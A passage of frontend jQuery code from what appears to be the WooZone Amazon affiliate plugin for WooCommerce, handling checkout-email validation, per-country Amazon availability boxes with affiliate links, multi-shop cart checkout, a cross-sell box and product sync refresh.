				//alert('E-mail field is mandatory!');
			}

			woozone_email_wrapper.on('keyup', woozone_checkout_email, function(e) {
				var woozone_validate_email = /([A-Z0-9a-z_-][^@])+?@[^$#<>?]+?\.[\w]{2,4}/.test(woozone_checkout_email.val());
						 
				 if( woozone_validate_email ) {

					if( woozone_email_mandatory.length > 0 && woozone_email_mandatory.val() == '1' ) {
						checkout_btn.removeClass('disabled');
						checkout_btn.attr('href', checkout_link);
					 }

					 woozone_checkout_email.css({'border': '1px solid #d1d1d1'});

				 } else {

					if( woozone_email_mandatory.length > 0 && woozone_email_mandatory.val() == '1' ) {
						checkout_btn.addClass('disabled');
						checkout_btn.attr('href', '#amz_checkout_email');
					}

					woozone_checkout_email.css({'border': '1px solid red'});

				}
			});
		}

		$('.wc-proceed-to-checkout').on('click', '.checkout-button', function(e) {
			// checkout email is active
			if ( woozone_checkout_email.length > 0 ) {
				if( woozone_email_mandatory.length > 0 && woozone_email_mandatory.val() == '1' ) {
					if ( $(this).hasClass('disabled') ) {
						e.preventDefault();
						return false;
					}
				}

				if ( ! country_shop_checkout.allow_checkout() ) {
					//console.log( 'checkout: You must check or cancel all amazon shops!' );
					country_shop_checkout.set_msg_html( false, lang.amzcart_cancel_msg );
					return false;
				}
				else {
					//console.log( 'checkout: all good.' );
					country_shop_checkout.set_msg_html( true, lang.amzcart_checkout_msg );
				}
				//return false; // uncomment to debug

				if ( woozone_checkout_email.val() != '' ) {
					jQuery.post(woozone_vars.ajax_url, 
					{
						'action': 'WooZone_before_user_checkout',
						'_nonce': $('#woozone_checkout_email_nonce').val(),
						'email': woozone_checkout_email.val()
					}, function(data, textStatus) {
						if ( (textStatus === 'success') || (textStatus === 'email_exists') ) {
							//window.location.href = woozone_vars.checkout_url;
							$(this).prop('href', woozone_vars.checkout_url); // to be sure it does the action!
						} else {
							alert( textStatus );
						}
					});
				}
			}
			// checkout email is NOT active
			else {
				if ( ! country_shop_checkout.allow_checkout() ) {
					//console.log( 'checkout: You must check or cancel all amazon shops!' );
					country_shop_checkout.set_msg_html( false, lang.amzcart_cancel_msg );
					return false;
				}
				else {
					//console.log( 'checkout: all good.' );
					country_shop_checkout.set_msg_html( true, lang.amzcart_checkout_msg );
				}
				//return false; // uncomment to debug
				
				// update feb 2017
				// no need to do anything, as the current button action will go to checkout and do the reload itself
				$(this).prop('href', woozone_vars.checkout_url); // to be sure it does the action!

				// dageorge: i've commented this as I don't know why an ajax request is needed when email checkout is not active! (feedback from a client)
				//jQuery.post(woozone_vars.ajax_url, 
				//{
				//	'action': 'WooZone_before_user_checkout',
				//}, function(data, textStatus) {
				//	if ( (textStatus === 'success') ) {
				//		window.location.href = woozone_vars.checkout_url;
				//	}
				//});
				
			}
		});
	};
	
	//:: open popup
	function popup(url, title, params) {
		//url = 'http://www.amazon' + current_aff['user_country']['website'] + url;
		window.open(url, title, params);
	};


	//====================================================
	//== :: PRODUCT COUNTRY AVAILABILITY
	var product_country_check = (function() {
		
		var DISABLED				= false; // disable this module!
		var DEBUG					= true;
		var maincontainer			= null,
			mainloader				= null,
			product_data			= {},
			current_country			= {},
			available_countries 	= [],
			main_aff_id				= '',
			aff_ids					= [],
			cc_template 			= null,
			us_li 					= null,
			verify_interval			= 300, // verify requests: interval in miliseconds
			verify_max_steps		= 15, // verify requests: maximum number of steps
			updated_countries = false;
			  

		// Test!
		function __() { console.log('__ method'); };
		
		// get public vars
		function get_vars() {
			return $.extend( {}, {
			} );
		};
		
		// init function, autoload
		(function init() {
			
			if ( DISABLED ) return false;

			// load the triggers
			$(document).ready(function(){
				maincontainer = $(".WooZone-country-check:first");
				mainloader	  = maincontainer.find('.WooZone-country-loader');
				//console.log( 'box country maincontainer', maincontainer );

				// main box
				build_main_box();

				// small box on minicart
				build_box_minicart();
				
				triggers();
			});
		})();
		
		// triggers
		function triggers() {
			maincontainer.on('click', 'li .WooZone-cc_checkbox input[type="radio"]', function (e) {
				if (DEBUG) console.log( 'clicked', $(this) );
				//save_countries();
				save_product_country( $(this).parents('li:first').data('country') );
			});
		};
		
		function build_box_minicart() {
			var newel 	  		= null,
				  tpl				= $('#WooZone-cc-small-template'),
				  minicart		= $('div.kd_small-cart .cart-details ul.kd_small_cart_items'),
				  //minicart		= $('div.widget_shopping_cart_content .cart-details ul.kd_small_cart_items'),
				  is_kingdom = minicart.length; // theme: kingdom

			var cached = $('.WooZone-cc-small-cached').html();
			//cached = JSON.stringify(cached);
			cached = typeof cached != 'undefined'
				? JSON && JSON.parse(cached) || $.parseJSON(cached) : cached;
			if (DEBUG) console.log( 'cached', cached );

			if ( ! tpl.length ) return false;
			if ( ! is_kingdom || ! cached.length ) return false;
 
			$.each(cached, function(index, value) {
				//console.log( index, value );
				var current = minicart.find('li').filter(function(i) {
					return value['cart_item_key'] == $(this).data('prodid');
				});
 
				var __ = $( tpl.html() ).clone();
				__.find(".WooZone-cc_domain").addClass( value.product_country.replace(".", "-") ).prop('title', value.country_name);
				__.find(".WooZone-cc_status").addClass( value.country_status_css ).prop('title', value.country_status_text);

				//console.log( current.find('.kd_cart_item-details'), __ ); 
				current.find('.kd_cart_item-details').append( __ );
			});
		};

		function build_main_box( pms ) {
			var pms = pms || {};
			var do_position = misc.hasOwnProperty(pms, 'do_position') ? pms.do_position : false;

			if ( ! maincontainer.length ) {
				if (DEBUG) console.log( '!!! ERROR: main box container not found!', maincontainer );
				return false;
			}

			var _product_data = maincontainer.find('.WooZone-product-data').html();
			//_product_data = JSON.stringify(_product_data);
			_product_data = typeof _product_data != 'undefined'
				? JSON && JSON.parse(_product_data) || $.parseJSON(_product_data) : _product_data;

			// var product_pms = {
			// 	'id'					: maincontainer.data('prodid'),
			// 	'asin'				: maincontainer.data('asin'),
			// 	'country'			: maincontainer.data('prodcountry'),
			// 	'boxpos'			: maincontainer.data('boxpos'),
			// 	'do_update'		: maincontainer.data('do_update')
			// };
			var product_pms = {
				'id'					: _product_data.prodid,
				'asin'				: _product_data.asin,
				'country'			: _product_data.prodcountry,
				'boxpos'			: _product_data.boxpos,
				'do_update'		: _product_data.do_update
			};
			setTimeout( function() {
				loading( 'show', lang.loading );
				maincontainer.show();

				if (do_position) {
					position_box( product_pms );
				}

				var _update = function() {
					if (updated_countries) {
						if (DEBUG) console.log( 'countries: already updated!' );
						return true;
					}
					if (product_data['do_update']) {
						if (DEBUG) console.log( 'countries: updating...' );
						update_countries();
						return true;
					}
					if (DEBUG) console.log( 'countries: no need to update!' );
				}

				set_product_data( product_pms );
				build_countries_list();
				if (DEBUG) console.log( product_data, available_countries );

				load_template();
				//make_requests();
				build_countries_elements( _update );

			}, 0);
		}

		// position product box
		function position_box( pms ) {
			var newel 	  		= null,
				is_bravo = $('body.bravostore-body div.product#product-' + pms.id + ' form.cart').length, // theme: kingdom
				is_kingdom = $('div.product#product-' + pms.id + ' > div.row:first .kd_description').length; // theme: kingdom

			if ( 'before_add_to_cart' == pms.boxpos ) {
				// theme: kingdom
				if ( is_kingdom ) {
					newel = $('div.product#product-' + pms.id + ' > div.row:first .kd_description .cart');
				}
				
				if ( is_bravo ) {
					newel = $('div.product#product-' + pms.id + ' form.cart');
				}
				
				maincontainer.insertBefore( newel ).show();
				
			}
			else if ( 'before_title_and_thumb' == pms.boxpos ) {
				newel = $('div.product#product-' + pms.id);
				if ( newel.length )
					maincontainer.prependTo( newel ).show();
				else {
					// theme: kingdom
					if ( is_kingdom ) {
						newel = $('div.product#product-' + pms.id + ' > div.row:first');
						maincontainer.insertBefore( newel ).show();
					}
				}
			}
			else if ( 'before_woocommerce_tabs' == pms.boxpos ) {
				newel = $('div.product#product-' + pms.id + ' div.woocommerce-tabs.wc-tabs-wrapper');
				if ( newel.length )
					maincontainer.insertBefore( newel ).addClass('WooZone-boxpos-before_woocommerce_tabs').show();
				else {
					// theme: kingdom
					if ( is_kingdom ) {
						newel = $('div.product#product-' + pms.id + ' > div.row:first');
						maincontainer.insertAfter( newel ).show();
					}
				}
			}
		};
		
		// add country to countries list
		function add_country( new_country, where ) {
			var where = where || 'available';
			
			if ( 'available' == where ) {
				available_countries.push( new_country );
			}
		};
	
		// per country template - ul.li (to build the final box with all available countries)
		function load_template() {

			cc_template = maincontainer.find("#WooZone-cc-template").html();
		};
	
		// set product data
		function set_product_data( pms ) {

			product_data = pms;
		};

		// build countries list
		function build_countries_list() {
			available_countries 	= [];

			// aff ids json parse
			var cached_aff_ids = maincontainer.find('.WooZone-country-affid').html();
			//cached_aff_ids = JSON.stringify(cached_aff_ids);
			cached_aff_ids = typeof cached_aff_ids != 'undefined'
				? JSON && JSON.parse(cached_aff_ids) || $.parseJSON(cached_aff_ids) : cached_aff_ids;
			//if (DEBUG) console.log( cached_aff_ids );
			if ( cached_aff_ids && misc.hasOwnProperty(cached_aff_ids, 'main_aff_id') )
				main_aff_id = cached_aff_ids.main_aff_id;
			if ( cached_aff_ids && misc.hasOwnProperty(cached_aff_ids, 'aff_ids') )
				aff_ids = cached_aff_ids.aff_ids;

			// countries json parse
			var cached_countries = maincontainer.find('.WooZone-country-cached').html();
			//cached_countries = JSON.stringify(cached_countries);
			cached_countries = typeof cached_countries != 'undefined'
				? JSON && JSON.parse(cached_countries) || $.parseJSON(cached_countries) : cached_countries;
			//if (DEBUG) console.log( cached_countries );
			
			$.each( cached_countries, function( index, value ){
				var __ = {
					'domain'		: value.domain,
					'name'			: value.name
				};
				if ( misc.hasOwnProperty( value, 'available' ) ) {
					__['available'] = value.available;
				}
				add_country( __ );
			});
			return false;
		};

		function build_countries_elements( callback ) {

			var cc = 0;
			$.each( available_countries, function( key, value ) {
				//if ( cc >= 10 ) { return false; }
				var __ = $(cc_template).clone();

				__.data('country', value.domain);
				__.find(".WooZone-cc_domain").addClass( value.domain.replace(".", "-") ).prop('title', value.name);
				__.find(".WooZone-cc_name > a").text( value.name ).attr('href', build_product_link( value.domain, product_data['asin'], true ));
				
				var _countryflag_aslink = __.find(".WooZone-cc_domain > a");
				if ( _countryflag_aslink.length ) { // add link to country flag
					_countryflag_aslink.attr('href', build_product_link( value.domain, product_data['asin'], true ));
				}
				
				// default country
				if ( value.domain == product_data['country'] ) {
					__.find('.WooZone-cc_checkbox input[type=radio]').prop('checked', true);
					current_country['elm'] = __.find('.WooZone-cc_checkbox input[type=radio]');
					current_country['country'] = value.domain;
				}

				maincontainer.append( __ );
				//console.log( value ); return true;

				// cached
				if ( misc.hasOwnProperty( value, 'available' ) ) {
					add_country_status_html( __, value.available );
				}

				cc++;

			});
			
			setTimeout( function() {
				loading( 'close' );
				if ( $.isFunction( callback ) ) {
					callback();
				}
			}, 0);
		};

		/*
		function async_product_exist( data ) {
			console.log( 'data', data );
			console.log( 'data.NumRecords', data.NumRecords );
			var __ = data.NumRecords == 0 ? 0 : 1;
			add_country_status_html( us_li, __ );
			add_country_status( 'com', __ );
		}
		
		// product exists on amazon shops
		function product_exist( elm, domain ) {

			if ( domain === 'com' ) {
				us_li = elm;

				//console.log( product_data );

				// search api url 
				var search_api_url = 'https://ws-na.amazon-adsystem.com/widgets/q?TemplateId=PubStudio&ServiceVersion=20070822&MarketPlace=US&Operation=ItemSearch&InstanceId=5affe5b46c317&dataType=jsonp&Keywords=' + ( product_data['asin'] ) + '&SearchIndex=All&multipageStart=0&multipageCount=9&callback=check_product_asin&_=1526719917078';
				console.log('search_api_url', search_api_url); return false;

				$.ajax({
				    url: search_api_url,
				    jsonp: "check_product_asin",
				    dataType: "jsonp"
				})
				.fail(function() {})
				.done(function() {})
				.always(function() {});
			}
			else {
				var jqxhr = $.ajax({
					crossDomain: true,
					type:"GET",
					processData: false,
					contentType: "application/json; charset=utf-8",
					async: true,
					converters: {
						"* text": window.String,
						"text html": true,
						"text json": true,
						"text xml": jQuery.parseXML
					},
					url: build_product_link( domain, product_data['asin'] ),
					data: {},
					dataType: "jsonp",
					jsonp: false,
					complete: function (XMLHttpRequest, textStatus) {
						if (DEBUG) console.log( 'product_exist function', XMLHttpRequest, textStatus );
						if ( 404 == XMLHttpRequest.status ) {
							add_country_status_html( elm, 0 );
							add_country_status( domain, 0 );
						} else {
							add_country_status_html( elm, 1 );
							add_country_status( domain, 1 );
						}
					}
				})
			}
		};

		// make requests to amazon shops
		function make_requests() {
			var pending = 0;

			$.each( available_countries, function( key, value ) {
				var __ = $(cc_template).clone();

				__.data('country', value.domain);
				__.find(".WooZone-cc_domain").addClass( value.domain.replace(".", "-") ).prop('title', value.name);
				__.find(".WooZone-cc_name > a").text( value.name ).attr('href', build_product_link( value.domain, product_data['asin'], true ));
				
				var _countryflag_aslink = __.find(".WooZone-cc_domain > a");
				if ( _countryflag_aslink.length ) { // add link to country flag
					_countryflag_aslink.attr('href', build_product_link( value.domain, product_data['asin'], true ));
				}
				
				// default country
				if ( value.domain == product_data['country'] ) {
					__.find('.WooZone-cc_checkbox input[type=radio]').prop('checked', true);
					current_country['elm'] = __.find('.WooZone-cc_checkbox input[type=radio]');
					current_country['country'] = value.domain;
				}

				maincontainer.append( __ );

				//console.log( value ); return true;

				// cached
				if ( misc.hasOwnProperty( value, 'available' ) ) {
					add_country_status_html( __, value.available );
				}
				else {
					pending++;
					product_exist( __, value.domain );					
				}
			} );

			// verify all product amazon country verify requests are finished
			if ( pending ) {
				verify_requests();
			}
		};
		
		// verify status of requests to amazon shops
		function verify_requests() {
			var timer 		= null,
				  contor		= 0;

			function _verify() {
				var pending = 0,
					  is_done = contor >= verify_max_steps;

				$.each( available_countries, function( key, value ) {
					if ( ! misc.hasOwnProperty( value, 'available' ) )
						pending++;
				} );
				//if (DEBUG) console.log( contor, pending );

				if ( ! pending || is_done ) {
					clearTimeout( timer );
					timer = null;

					if ( pending && is_done ) {
						$.each( available_countries, function( key, value ) {
							if ( ! misc.hasOwnProperty( value, 'available' ) ) {
								var $current = maincontainer.find('li').filter(function(i) {
									return $(this).data('country') == value.domain;
								});

								add_country_status_html( $current, 0 );
								add_country_status( value.domain, 0 );
							}
						} );
					}

					save_countries();

					return false;
				}

				contor++;
				
				timer = setTimeout( function() {
					_verify();
				}, verify_interval );
			};

			timer = setTimeout( function() {
				_verify();
			}, verify_interval );
		};

		// add country status: available or not
		function add_country_status( country, status ) {
			var index = get_available_country_index( country );
			if ( index <= -1 ) return false;
			available_countries[ index ]['available'] = status;
			//console.log( country, index, status, available_countries );
			return true;
		};
		
		// get available country index from array of 'available_countries' based on country domain
		function get_available_country_index( country ) {
			var index = -1;
			$.each( available_countries, function( key, value ) {
				if ( country == value.domain ) {
					index = key;
					return false;
				}
			} );
			return index;
		};

		// save countries per product
		function save_countries() {
			var countries = JSON.stringify( available_countries );
			var data = {
				action					: 'WooZone_frontend',
				sub_action			: 'save_countries',
				product_id			: product_data['id'],
				product_country	: current_country['country'],
				countries				: countries
			};
			if (DEBUG) console.log( data );
			
			loading( 'show', lang.saving );
			$.post(ajaxurl, data, function(response) {

				if ( misc.hasOwnProperty(response, 'status') ) {}
				loading( 'close' );
			}, 'json')
			.fail(function() {})
			.done(function() {})
			.always(function() {});
		};
		*/

		function update_countries() {
			var countries = JSON.stringify( available_countries );
			var data = {
				action					: 'WooZone_frontend',
				sub_action			: 'update_countries',
				product_id			: product_data['id'],
				asin 						: product_data['asin'],
				product_country	: current_country['country']
			};
			if (DEBUG) console.log( data );
			
			loading( 'show', lang.updating );
			$.post(ajaxurl, data, function(response) {

				if ( misc.hasOwnProperty(response, 'status') ) {}
				if (DEBUG) console.log( 'countries: ajax update done!' );
				//if (DEBUG) console.log( response.html );
				loading( 'close' );
				maincontainer.html( response.html );
				mainloader = maincontainer.find('.WooZone-country-loader');
				build_main_box({ do_position: false });

			}, 'json')
			.fail(function() {})
			.done(function() {})
			.always(function() { updated_countries = true; });
		};

		// save countries per product
		function save_product_country( country ) {
			var data = {
				action					: 'WooZone_frontend',
				sub_action			: 'save_product_country',
				product_id				: product_data['id'],
				product_country	: country || current_country['country']
			};
			if (DEBUG) console.log( data );
			
			loading( 'show', lang.saving );
			$.post(ajaxurl, data, function(response) {

				if ( misc.hasOwnProperty(response, 'status') ) {}
				loading( 'close' );
			}, 'json')
			.fail(function() {})
			.done(function() {})
			.always(function() {});
		};

		function add_country_status_html( elm, status ) {
			//console.log( elm, status );
			if ( status ) {
				if (DEBUG) console.log( elm.data('country') , "product valid" );
				elm.find(".WooZone-cc-status").html( "<span class='WooZone-status-available'>" + lang.available_yes + "</span" );
			} else {
				if (DEBUG) console.log( elm.data('country') , "product not found" );
				elm.find(".WooZone-cc-status").html( "<span class='WooZone-status-unavailable'>" + lang.available_no + "</span" );
			}
		};

		// build product link for amazon country shop
		function build_product_link( domain, asin, add_tag ) {
			var addtag 	= add_tag || false,
				  link 			=  "https://www.amazon." + ( domain ) + "/dp/" + asin;
			
			if ( addtag )
				link += '/?tag=' + get_aff_id( domain );
			//console.log( domain, asin, link );
			return link;
		};
		
		function get_aff_id( country ) {
			var aff_id = main_aff_id;

			$.each(aff_ids, function( index, value ) {
				if ( value.country == country ) {
					aff_id = value.aff_id;
					return false;
				}
			});
			return aff_id;
		};
		
		// Loading
		function loading( status, msg ) {
			var msg = msg || '';

			if ( '' == msg && 'show' == status )
				msg = lang.loading;

			if ( '' != msg )
				mainloader.find('.WooZone-country-loader-text').html( msg );

			if ( 'show' == status )
				mainloader.fadeIn('fast');
			else
				mainloader.fadeOut('fast');
		};

		// external usage
		return {
			// attributes
			'v'               : get_vars,
			
			// methods
			'__'              : __
			//,'add_country'			: add_country
			//,'make_requests'		: make_requests
			//,'set_product_data'	: set_product_data
			//,'async_product_exist': async_product_exist
		};
	})();
	
	
	//====================================================
	//== :: AMAZON SHOPS CHECKOUT ON CART PAGE
	var country_shop_checkout = (function() {
		
		var DISABLED				= false; // disable this module!
		var DEBUG					= false;
		var maincontainer			= null,
			shops					= [],
			shops_status			= {
				'success'		: [],
				'cancel'		: []
			};
			  

		// Test!
		function __() { console.log('__ method'); };
		
		// get public vars
		function get_vars() {
			return $.extend( {}, {
			} );
		};
		
		// init function, autoload
		(function init() {
			
			if ( DISABLED ) return false;

			// load the triggers
			$(document).ready(function(){
				maincontainer = $(".WooZone-cart-checkout");

				// main box
				if ( maincontainer.length ) {
					maincontainer.find('ul li').each(function(index, value) {
						var $this 		= $(this),
							  country	= $this.data('domain');

						shops.push( country );
					});
					if (DEBUG) console.log( shops ); 	
				}

				triggers();
			});
		})();
		
		// triggers
		function triggers() {
			// checkout form
			maincontainer.on('submit', 'li .WooZone-cc_checkout form', function (e) {
				e.preventDefault();
				if (DEBUG) console.log( 'form to submit!' );
				
				var form 			= this,
					  $form			= $(form),
					  $li 				= $form.parents('li:first'),
					  country 		= $li.data('domain');

				//console.log( form, $form );
				if ( $.inArray( country, shops_status.success) <= -1 && $.inArray( country, shops_status.cancel) <= -1 )
					shops_status.success.push( country );
				//console.log( shops_status );
				set_status_html( $li, 1 );

				form.submit();

				return true;
			});

			// cancel
			maincontainer.on('click', 'li .WooZone-cc_checkout input[type="button"].cancel', function (e) {
				e.preventDefault();
				if (DEBUG) console.log( 'form canceled!' );
				
				var $form 		= $(this).parents('form:first'),
					  $li 				= $form.parents('li:first'),
					  country 		= $li.data('domain');
 
				//console.log( $form );
				if ( $.inArray( country, shops_status.success) <= -1 && $.inArray( country, shops_status.cancel) <= -1 )
					shops_status.cancel.push( country );
				//console.log( shops_status );
				set_status_html( $li, 0 );

				return true;
			});
		};
		
		function allow_checkout() {
			var __ = [].concat( shops_status.success, shops_status.cancel );
			if (DEBUG) console.log( __, __.length == shops.length );
			return __.length == shops.length;
		};
		
		function set_status_html( elm, status ) {
			var text 			= status ? lang.amzcart_checkout : lang.amzcart_cancel,
				  css_class 	= status ? 'success' : 'cancel';
			elm.find('.WooZone-cc_status').removeClass('success cancel').addClass( css_class ).text( text );
		};
		
		function set_msg_html( status, text ) {
			var elm 			= maincontainer.find('.WooZone-cart-msg'),
				  css_class 	= status ? 'success' : 'cancel';
			//elm.prepend( $('<div />').removeClass('success cancel').addClass( css_class ).text( text ) );
			var __ = $('<div />').removeClass('success cancel').addClass( css_class ).text( text );
			elm.html( __ );
		};
		
		// external usage
		return {
			// attributes
			'v'                     			: get_vars,
			
			// methods
			'__'                    			: __,
			'allow_checkout'			: allow_checkout,
			'set_msg_html'				: set_msg_html
		};
	})();


	//====================================================
	//== :: CROSS SELL BOX
	var cross_sell_box = (function() {
		
		var DISABLED				= false; // disable this module!
		var DEBUG					= false;
		var maincontainer			= null,
			mainloader				= null,
			multiple_asins 			= [];
			  

		// Test!
		function __() { console.log('__ method'); };
		
		// get public vars
		function get_vars() {
			return $.extend( {}, {
			} );
		};
		
		// init function, autoload
		(function init() {
			
			if ( DISABLED ) return false;

			// load the triggers
			$(document).ready(function(){
				maincontainer = $("body");
				mainloader	  = maincontainer.find('.WooZone-cross-sell-loader');

				triggers();

				if ( maincontainer.find('.main-cross-sell').length ) {
					load_box();
				}
			});
		})();
		
		// load box
		function load_box() {
			var box 	= maincontainer.find('.main-cross-sell'),
				  asin	= maincontainer.find('.main-cross-sell').data('asin'),
				  boxd 	= maincontainer.find('#WooZone-cross-sell-debug');

			var data = {
				action					: 'WooZone_frontend',
				sub_action			: 'load_cross_sell',
				asin						: asin
			};
			if (DEBUG) console.log( data );

			if ( boxd.length ) {
				boxd.html( 'Loading Ajax : make amazon request to retrieve products ...' ); boxd.show();
			}

			loading( 'show', lang.load_cross_sell_box );

			$.post(ajaxurl, data, function(response) {

				if ( misc.hasOwnProperty(response, 'status') ) {
					box.html( response.html ).css({
						'min-height' : 'initial'
					});
					if ( boxd.length ) {
						boxd.html( response.debug ); boxd.show();
					}
				}
				loading( 'close' );
			}, 'json')
			.fail(function() {})
			.done(function() {})
			.always(function() {});
		};
		
		// empty cache
		function empty_cache( that ) {
			var box 	= maincontainer.find('.main-cross-sell'),
				  asin	= maincontainer.find('.main-cross-sell').data('asin'),
				  boxd 	= maincontainer.find('#WooZone-cross-sell-debug');
				  
			var data = {
				action				: 'WooZone_frontend',
				sub_action			: 'cross_sell_empty_cache',
				asin				: asin
			};
			if (DEBUG) console.log( data );

			that.prop('disabled', true).after( lang.saving );

			$.post(ajaxurl, data, function(response) {

				if ( misc.hasOwnProperty(response, 'status') ) {
					window.location.reload();
				}
				loading( 'close' );
			}, 'json')
			.fail(function() {})
			.done(function() {})
			.always(function() {});
		};
		
		// triggers
		function triggers() {

			// debug mode
			$("body").on("click", '#WooZone-cross-sell-debug button', function(e) {
				empty_cache( $(this) );
			});

			// selection checkboxes
			$("body").on("change", '.cross-sell input', function(e) {
				var that				= $(this),
					row				= that.parents('li').eq(0),
					asin				= that.val(),
					the_thumb	= $('#cross-sell-thumb-' + asin).parents('li'),
					buy_block		= $('div.cross-sell-buy-btn');

				var price_dec_sep = $('.cross-sell .cross-sell-price-sep').data('price_dec_sep');

				buy_block.fadeOut('fast');
				if( that.is(':checked') ){
					row.attr('class', '');
					the_thumb.fadeIn('fast');
				}
				else{
					row.attr('class', '');
					row.addClass('cross-sale-uncheck');

					the_thumb.fadeOut('fast');
				}

				var _total_price 		= 0,
					  remaining_items	= 0;

				$(".cross-sell ul.cross-sell-items li:not(.cross-sale-uncheck)").each(function(){
					var that    = $(this);
					var price   = that.find('.cross-sell-item-price').data('item_price'); //that.find('.cross-sell-item-price').text().replace(/[^-\d\.,]/g, '')

					_total_price = _total_price + parseFloat(price);

					remaining_items++;
				});

				if ( _total_price > 0 ) {
					_total_price = _total_price.toFixed(2);
					if ( ',' == price_dec_sep ) {
						_total_price = numberFormat( _total_price );
					}
					$("#feq-products").show();
					var curr_price = $("#cross-sell-buying-price").text().match(/[\d.,]+/);
					$("#cross-sell-buying-price").text( $("#cross-sell-buying-price").text().replace(curr_price, _total_price) );
				}
				else{
					$("#feq-products").fadeOut('fast');
					var curr_price = $("#cross-sell-buying-price").text().match(/[\d.,]+/);
					$("#cross-sell-buying-price").text( $("#cross-sell-buying-price").text().replace(curr_price, _total_price) );
				}

				buy_block.fadeIn('fast');
			});

			// add to cart / checkout button
			$("body").on("click", '.cross-sell a#cross-sell-add-to-cart', function(e) {
				e.preventDefault();

				var that = $(this);

				// get all selected products
				var totals_checked  = $(".cross-sell ul.cross-sell-items li:not(.cross-sale-uncheck)").size();
				$(".cross-sell ul.cross-sell-items li:not(.cross-sale-uncheck)").each(function() {
					var that		= $(this),
						  q			= 1,
						  asin		= that.find('input').val();

					multiple_asins.push(asin);
				});

				if( totals_checked > 0 ){
					var newurl = that.attr('href') + '?amz_cross_sell=yes&asins=' + multiple_asins.join(',');

					// window.location.href seems to have inconstant behavior in some browsers & also window.location directly not working in versions of IE
					// didn't work in my chrome/jimmy
					//window.location = newurl;

					$(location).attr('href', newurl);
				}
			});
		};
		
		// Loading
		function loading( status, msg ) {
			var msg = msg || '';

			if ( '' == msg && 'show' == status )
				msg = lang.loading;

			if ( '' != msg )
				mainloader.find('.WooZone-cross-sell-loader-text').html( msg );

			if ( 'show' == status )
				mainloader.fadeIn('fast');
			else
				mainloader.fadeOut('fast');
		};

		function numberWithCommas(number) {
			var parts = number.toString().split(".");
			parts[0] = parts[0].replace(/\B(?=(\d{3})+(?!\d))/g, ",");
			return parts.join(".");
		};

		function numberFormat(number) {
			var formatted_number = number.replace(',', '###');
				formatted_number = formatted_number.replace('.', ',');
				formatted_number = formatted_number.replace('###', '.');
				
			return formatted_number;
		};

		// external usage
		return {
			// attributes
			'v'                     		: get_vars,

			// methods
			'__'                    		: __
		};
	})();


	//====================================================
	//== :: SYNCHRONIZATION ON FRONTEND
	function syncfront_func() {
		
		var DISABLED				= false; // disable this module!
		var DEBUG					= false;
		var maincontainer			= null,
			mod_alias 				= 'syncfront/ ',
			sync_wrapper			= '#WooZone-syncfront-wrapper',
			sync_content 			= '#WooZone-syncfront-content',
			sync_debug 				= '#WooZone-syncfront-debug',
			is_page_product 		= false,
			sync_params 			= {},
			timer 					= null;

		// init function, autoload
		function init() {

			if ( DISABLED ) return false;

			// load the triggers
			$(document).ready(function(){
				maincontainer = $("body");

				// is this a product page?
				if ( $(sync_wrapper).length ) {
					is_page_product = true;
				}

				// not a product page!
				if ( ! is_page_product ) {
					return false;
				}

				sync_params = get_sync_params();

				timer = dotimer();

				triggers();
			});
		};

		// triggers
		function triggers() {
			if (DEBUG) {
				//$(sync_wrapper).show();
				//$(sync_debug).show();
				console.log( mod_alias, 'is product page: ' + is_page_product );
			}

			//:: yes, do refresh timer
			maincontainer.on('click', '#WooZone-syncfront-content .WooZone-syncfront-action-refresh-yes', function (e) {
				e.preventDefault();

				timer.stop();
				window.location.reload();
			});

			//:: no, don't refresh timer
			maincontainer.on('click', '#WooZone-syncfront-content .WooZone-syncfront-action-refresh-no', function (e) {
				e.preventDefault();

				timer.stop();
				$(sync_wrapper).hide();
			});

			//:: last sync status info
			//set_operation_product_info();
			set_operation_time();

			//:: do ajax sync
			if ( 'yes' == sync_params.do_ajax ) {
				do_sync();
			}
			else {
				set_operation_msg( sync_params.do_msg );
			}
		};

		function get_sync_params() {
			// get params
			var _params = $(sync_wrapper).find('.WooZone-syncfront-params').html();
			//_params = JSON.stringify(_params);
			_params = typeof _params != 'undefined'
				? JSON && JSON.parse(_params) || $.parseJSON(_params) : _params;
			if (DEBUG) console.log( mod_alias, 'params', _params );

			return _params;
		};

		// load box
		function do_sync() {
			var time_start 	= new Date().getTime(),
				time_end 	= null,
				duration 	= null;

			set_operation_msg( 'STARTING AJAX TO SYNC PRODUCT...' );

			var data = {
				'action'		: 'WooZone_frontend',
				'sub_action'	: 'do_sync',
				'asin' 			: sync_params.asin,
				'product_id'	: sync_params.product_id,
				'product_type' 	: sync_params.product_type
			};
			//if (DEBUG) console.log( data );

			$.post(ajaxurl, data, function(response) {

				if ( misc.hasOwnProperty(response, 'status') ) {

					set_operation_msg( response.html );

					// main wrapper
					if ( 'yes' == response.do_refresh ) {
					//if (1) { //DEBUG
						$(sync_wrapper).show();
						timer.start();
					}

					set_operation_msg( 'FINISHED AJAX TO SYNC PRODUCT!' );
					if ( misc.hasOwnProperty(response, 'html_aftersync') ) {
						if ( $(sync_debug).length && '' != response.html_aftersync ) {
							$(sync_debug).find('table tbody').prepend( response.html_aftersync );
							set_operation_time();
						}
					}

					time_end = new Date().getTime();
					duration = ( time_end - time_start ) / 1000;
					set_operation_msg( 'AJAX SYNC DURATION: {duration} seconds'.replace('{duration}', duration) );
				}

			}, 'json')
			.fail(function() {})
			.done(function() {})
			.always(function() {});
		};

		function dotimer() {
			var _timer 		= null,
				$remained 	= $(sync_content).find('h3 span'),
				remained 	= typeof $remained !== null && $remained.length ? $remained.text() : 15;
			//console.log( 'remained = ', remained, typeof $remained, $remained );

			function start() {
				//console.log( $remained, remained  );
				
				function doit() {
					_timer = setTimeout( function() {

						//console.log( _timer, remained  );

						if ( remained ) {
							remained--;
							$remained.html( remained );
							doit();
						}
						else {
							stop();
							window.location.reload();
						}

					}, 1000 );
				}
				doit();
			}

			function stop() {
				clearTimeout( _timer );
				_timer = null;
			}

			return {
				'start' : start,
				'stop' 	: stop
			}
		};

		function set_operation_msg( msg, where ) {
			var where = where || 'prepend',
				opmsg = [];

			if ( ! $(sync_debug).length ) {
				return false;
			}

			opmsg.push( '<tr>' );
			opmsg.push( 	'<td>' + (new Date).toTimeString().slice(0,8) + '</td>' );
			opmsg.push(		'<td>' + msg + '</td>' );
			opmsg.push(	'</tr>' );
			opmsg = opmsg.join('');

			if ( 'prepend' == where ) {
				$(sync_debug).find('table tbody').prepend( opmsg );
			}
			else {
				$(sync_debug).find('table tbody').append( opmsg );
			}
			$(sync_debug).show();

			return opmsg;
		}

		function set_operation_time() {
			if ( ! $(sync_debug).length ) {
				return false;
			}

